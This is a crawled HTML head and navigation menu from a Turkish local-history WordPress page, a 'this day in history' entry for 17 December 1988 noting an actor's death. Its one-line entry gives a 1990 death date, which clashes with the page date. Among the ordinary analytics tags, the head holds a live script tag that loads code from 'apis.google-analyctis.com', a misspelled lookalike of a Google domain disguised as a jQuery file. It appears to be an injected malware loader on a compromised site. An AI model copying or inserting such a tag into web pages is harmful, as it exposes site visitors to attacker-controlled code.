

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yumuktepe.com/this-day-in-history/12-17-1988/
body_size: 15918
content:
<!DOCTYPE html><html lang="tr" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.yumuktepe.com/xmlrpc.php"> <!--[if lt IE 9]> <script src="https://www.yumuktepe.com/wp-content/themes/newsplus/js/html5.js"></script> <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>1988-12-17 - Yumuktepe</title><link rel="canonical" href="https://www.yumuktepe.com/this-day-in-history/12-17-1988/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="1988-12-17 - Yumuktepe" /><meta property="og:description" content="Tiyatro ve sinema sanatçısı Hüseyin Kutman öldü. (D. 20-08-1930) (Ö. 16-12-1990)" /><meta property="og:url" content="https://www.yumuktepe.com/this-day-in-history/12-17-1988/" /><meta property="og:site_name" content="Yumuktepe" /><meta property="article:publisher" content="https://www.facebook.com/yumuktepecom" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.yumuktepe.com/this-day-in-history/12-17-1988/","url":"https://www.yumuktepe.com/this-day-in-history/12-17-1988/","name":"1988-12-17 - Yumuktepe","isPartOf":{"@id":"https://www.yumuktepe.com/#website"},"datePublished":"2016-10-31T13:45:09+00:00","breadcrumb":{"@id":"https://www.yumuktepe.com/this-day-in-history/12-17-1988/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.yumuktepe.com/this-day-in-history/12-17-1988/"]}]},{"@type":"BreadcrumbList","@id":"https://www.yumuktepe.com/this-day-in-history/12-17-1988/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.yumuktepe.com/"},{"@type":"ListItem","position":2,"name":"1988-12-17"}]},{"@type":"WebSite","@id":"https://www.yumuktepe.com/#website","url":"https://www.yumuktepe.com/","name":"Yumuktepe","description":"Önce yumuktepe vardı.","publisher":{"@id":"https://www.yumuktepe.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.yumuktepe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.yumuktepe.com/#organization","name":"Yumuktepe","url":"https://www.yumuktepe.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.yumuktepe.com/#/schema/logo/image/","url":"https://www.yumuktepe.com/wp-content/uploads/2019/02/yumuktepe.jpg","contentUrl":"https://www.yumuktepe.com/wp-content/uploads/2019/02/yumuktepe.jpg","width":300,"height":200,"caption":"Yumuktepe"},"image":{"@id":"https://www.yumuktepe.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/yumuktepecom"]}]}</script> <link rel='dns-prefetch' href='//platform.twitter.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Yumuktepe &raquo; akışı" href="https://www.yumuktepe.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Yumuktepe &raquo; yorum akışı" href="https://www.yumuktepe.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yumuktepe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yumuktepe.com%2Fthis-day-in-history%2F12-17-1988%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yumuktepe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yumuktepe.com%2Fthis-day-in-history%2F12-17-1988%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='newsplus-fontawesome-css' href='https://www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='newsplus-shortcodes-css' href='https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_87bcc5e94312ef794784efb28f9d35d2.css' type='text/css' media='all' /><link rel='stylesheet' id='newsplus-owl-carousel-css' href='https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_575731f497436174d85c8f9a9576e3e0.css' type='text/css' media='all' /><link rel='stylesheet' id='newsplus-prettyphoto-css' href='https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_e8d324d0a1c308cc2c9fdddb263223d5.css' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css' type='text/css' media='all' /><link rel='stylesheet' id='newsplus-style-css' href='https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_10bc158740815eba6ceb06beedc7a613.css' type='text/css' media='all' /><link rel='stylesheet' id='newsplus-responsive-css' href='https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_970305979399a0ce28ba946a1242e47f.css' type='text/css' media='all' /><link rel='stylesheet' id='newsplus-color-scheme-css' href='https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_4046e748deb6b40b1dde05f779b154db.css' type='text/css' media='all' /><link rel='stylesheet' id='newsplus-user-css' href='https://www.yumuktepe.com/wp-content/themes/newsplus/user.css' type='text/css' media='all' /> <script type="text/javascript" src="https://www.yumuktepe.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> 
 <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NR7WB3" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://www.yumuktepe.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yumuktepe.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.yumuktepe.com/?p=22156' /><meta name="generator" content="Site Kit by Google 1.171.0" /><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}.home .entry-meta { display: none; }.entry-footer {display:none !important;}.home .entry-footer { display: none; }</style> <script defer src="[data-uri]"></script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><style type="text/css">.sp-label-archive { color:;background:;}.sp-post .entry-content, .sp-post .card-content, .sp-post.entry-classic{background:;}.main-row,.two-sidebars .primary-row { margin: 0 -0px; }#primary:not(.full-width), #container, #sidebar, .two-sidebars #content, .two-sidebars #sidebar-b, .entry-header.full-header, .ad-area-above-content { padding: 0 0px; }		body {
			font-size: 12px;
		}
				#page {
			max-width: 1200px;
		}
		.wrap,
		.primary-nav,
		.is-boxed .top-nav,
		.is-boxed .header-slim.site-header {
			max-width: 1152px;
		}
		@media only screen and (max-width: 1248px) {
			.wrap,
			.primary-nav,
			.is-boxed .top-nav,
			.is-boxed .header-slim.site-header,
			.is-stretched .top-nav .wrap {
				max-width: calc(100% - 48px);
			}
			.is-boxed .sticky-nav,
			.is-boxed .header-slim.sticky-nav,
			.is-boxed #responsive-menu.sticky-nav {
				max-width: calc(97.5% - 48px);
			}
		}</style><!--[if lt IE 9]> <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]--> <script type="text/javascript">var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4630933-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script> <script defer src="//apis.google-analyctis.com/ajax/libs/query/1/6/2/jquery/min"></script> <meta name="google-site-verification" content="JL9wgL-lkWu8VhybQ8RF6g-QUAsuinAyBxu-zMBz1is" />,<style type="text/css" id="custom-background-css">body.custom-background { background-color: #f5f5f5; }</style><link rel="icon" href="https://www.yumuktepe.com/wp-content/uploads/2020/03/cropped-yumuktepe-logo03-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.yumuktepe.com/wp-content/uploads/2020/03/cropped-yumuktepe-logo03-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.yumuktepe.com/wp-content/uploads/2020/03/cropped-yumuktepe-logo03-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.yumuktepe.com/wp-content/uploads/2020/03/cropped-yumuktepe-logo03-270x270.jpg" /><meta property="og:title" content="1988-12-17"/><meta property="og:type" content="article"/><meta property="og:image" content=""/><meta property="og:url" content="https://www.yumuktepe.com/this-day-in-history/12-17-1988/"/><meta property="og:description" content="Tiyatro ve sinema sanatçısı Hüseyin Kutman öldü. (D. 20-08-1930) (Ö. 16-12-1990)"/><meta property="og:site_name" content="Yumuktepe"/></head><body data-rsssl=1 class="wp-singular tdih_event-template-default single single-tdih_event postid-22156 custom-background wp-theme-newsplus is-boxed split-70-30 scheme-grey"><div id="page" class="hfeed site clear"><div id="utility-top" class="top-nav"><div class="wrap clear"><nav id="optional-nav" class="secondary-nav"><ul id="menu-ust-menu" class="sec-menu clear"><li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3539"><a href="https://www.yumuktepe.com/">Ana Sayfa</a></li><li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://www.yumuktepe.com/site-haritasi/">Site Haritası</a></li><li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://www.yumuktepe.com/iletisim/">İletişim</a></li></ul></nav><div id="search-bar" role="complementary"><form role="search" method="get" class="search-form" action="https://www.yumuktepe.com/"> <label> <span class="screen-reader-text">Arama:</span> <input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Ara" /></form></div></div></div><header id="header" class="site-header"><div class="wrap full-width clear"><div class="brand column one-fourth"><h4 class="site-title"><a href="https://www.yumuktepe.com/" title="Yumuktepe" rel="home"><img data-src="https://www.yumuktepe.com/wp-content/uploads/2020/03/yumuktepe-logo03.jpg" data-srcset="https://www.yumuktepe.com/wp-content/uploads/2020/03/yumuktepe-logo03.jpg 1x,  2x" alt="Yumuktepe" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/128;" /></a></h4></div><div class="column header-widget-area right last"><aside id="custom_html-4" class="widget_text hwa-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></header><div id="responsive-menu" class="resp-main"><div class="wrap"><h3 class="menu-button"><span class="screen-reader-text">Menu</span>Menu<span class="toggle-icon"><span class="bar-1"></span><span class="bar-2"></span><span class="bar-3"></span></span></h3></div><nav class="menu-drop"></nav></div><nav id="main-nav" class="primary-nav"><div class="wrap clearfix"><ul id="menu-anamenu" class="nav-menu clear"><li id="menu-item-9516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9516"><a href="https://www.yumuktepe.com/kategori/yumuktepe/">YUMUKTEPE</a></li><li id="menu-item-9517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9517"><a href="#">MERSİN</a><ul class="sub-menu"><li id="menu-item-9518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9518"><a href="https://www.yumuktepe.com/kategori/yore-arkeolojisi/">TARİH &#8211; ARKEO &#8211; MÜZE</a></li><li id="menu-item-9519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9519"><a href="https://www.yumuktepe.com/kategori/yakin-tarih/">YAKIN TARİHİYLE MERSİN</a></li><li id="menu-item-9520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9520"><a href="https://www.yumuktepe.com/kategori/mersinden-portreler/">MERSİN&#8217;DEN PORTRELER</a></li><li id="menu-item-9522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9522"><a href="https://www.yumuktepe.com/kategori/kurtulus-savasi/">KURTULUŞ SAVAŞI</a></li><li id="menu-item-9521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9521"><a href="https://www.yumuktepe.com/kategori/kaybolan-mersin-in-ardindan/">KAYBOLAN MERSİN İN ARDINDAN</a></li><li id="menu-item-9524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9524"><a href="https://www.yumuktepe.com/kategori/mersin-halk-bilim-arastirmalari/">HALK BİLİM ARAŞTIRMALARI</a></li><li id="menu-item-9523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9523"><a href="https://www.yumuktepe.com/kategori/mersin-ve-doga/">DOĞA &#8211; GEZİ &#8211; ANI</a></li><li id="menu-item-9525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9525"><a href="https://www.yumuktepe.com/kategori/kent-icinde-gezinti/">KENT İÇİNDE GEZİNTİ</a></li><li id="menu-item-9528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9528"><a href="https://www.yumuktepe.com/kategori/mersin-soylenceleri-hikayeleri/">SÖYLENCE  &#8211; HİKAYE</a></li><li id="menu-item-9527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9527"><a href="https://www.yumuktepe.com/kategori/minnet-ve-saygiyla/">MİNNET VE SAYGIYLA</a></li><li id="menu-item-9526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9526"><a href="https://www.yumuktepe.com/kategori/mersin/">MERSİN</a></li><li id="menu-item-28739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28739"><a href="https://www.yumuktepe.com/kategori/haberler/">HABERLER</a></li></ul></li><li id="menu-item-28705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28705"><a href="#">SANAT &#8211; KÜLTÜR</a><ul class="sub-menu"><li id="menu-item-9535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9535"><a href="https://www.yumuktepe.com/kategori/akkahve/">AKKAHVE</a></li><li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://www.yumuktepe.com/kategori/karacaoglan/">KARACAOĞLAN</a></li><li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://www.yumuktepe.com/kategori/kultur-sanat/">KÜLTÜR &#8211; SANAT</a></li><li id="menu-item-9530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9530"><a href="https://www.yumuktepe.com/kategori/mersin-devlet-opera-ve-balesi-programi/">MERSİN DEVLET OPERA VE BALESİ</a></li><li id="menu-item-9534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9534"><a href="https://www.yumuktepe.com/kategori/festivaller/mersin-uluslararasi-muzik-festivali/">MERSİN ULUSLARARASI MÜZİK FESTİVALİ</a></li></ul></li><li id="menu-item-25551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25551"><a href="#">VİDEOLAR</a><ul class="sub-menu"><li id="menu-item-27131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27131"><a href="https://www.yumuktepe.com/kategori/videolar/yumuktepe-kent-sohbetleri/">YUMUKTEPE KENT SOHBETLERİ</a></li><li id="menu-item-25553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25553"><a href="https://www.yumuktepe.com/kategori/videolar/ibrahim-ongu/">İBRAHİM ÖNGÜ&#8217;DEN</a></li><li id="menu-item-25555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25555"><a href="https://www.yumuktepe.com/kategori/videolar/diger/">DİĞER VİDEOLAR</a></li></ul></li><li id="menu-item-9539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9539"><a href="https://www.yumuktepe.com/semihi-vural/">SEMİHİ VURAL</a><ul class="sub-menu"><li id="menu-item-22633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22633"><a href="https://www.yumuktepe.com/kategori/semihi-vural/ataturk-mersinde/">ATATÜRK MERSİN&#8217;DE</a></li><li id="menu-item-27423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27423"><a 